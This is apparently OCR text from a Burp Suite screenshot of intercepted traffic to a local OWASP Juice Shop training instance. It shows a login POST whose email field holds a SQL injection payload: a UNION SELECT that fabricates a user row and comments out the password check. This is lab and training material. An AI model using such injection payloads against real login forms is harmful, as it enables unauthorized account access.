 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://localhost:3000 [127.0.0.1] Open browser
Time Type Direction Method URL Status code Length
11:17:26 9 Sep... HTTP → Request POST http://localhost:3000/rest/user/login
11:17:26 9 Sep... HTTP → Request GET http://localhost:3000/rest/user/whoami
11:17:27 9 Sep... WS ← To client http://localhost:3000/socket.io/?EIO=4&transport=websocket&sid=x6A9bi0w5DKKpCJGAAAg 1
11:17:35 9 Sep... HTTP → Request GET http://localhost:3000/socket.io/?EIO=4&transport=polling&t=PaiiOGu
Request
Pretty Raw Hex \n
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; continueCode=7RY2V5yXolm4nLzP6EadjbH6I0f8zu9rtbLIjLt6odQ9MblkJ0pqDWg38xBw
18 Connection: keep-alive
19
20 {
"email":
"' UNION SELECT 45 as id, 'acnt' as username, 'acc0unt4nt@juice-sh.op' as email, '1234' as password, 'customer' as role, '' as deluxeToken, '1.1.1.1' as lastLoginIp, 'default.svg' as profileImage, '' as totp
Secret, 1 as isActive, '2024-08-30 14:32:12.456' as createdAt, '2025-09-04 14:32:12.456' as updatedAt, null as deletedAt--' AND password = '098f6bcd4621d373cade4e832627b4f6' AND deletedAt IS NULL;",
"password":"los"
}
Inspector
Notes
Search 0 highlights
Event log (2) All issues Memory: 147.4MB Disabled